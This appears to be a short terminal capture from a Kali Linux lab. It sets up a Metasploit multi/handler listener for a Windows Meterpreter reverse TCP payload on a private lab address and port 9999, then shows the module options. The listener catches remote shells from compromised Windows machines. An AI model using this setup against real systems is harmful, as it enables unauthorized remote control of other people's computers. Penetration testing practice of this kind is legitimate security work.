 msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.2.15        yes       The listen address (an interface may be specified)
LPORT     9999             yes       The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id  Name
--  ----
0   Wildcard Target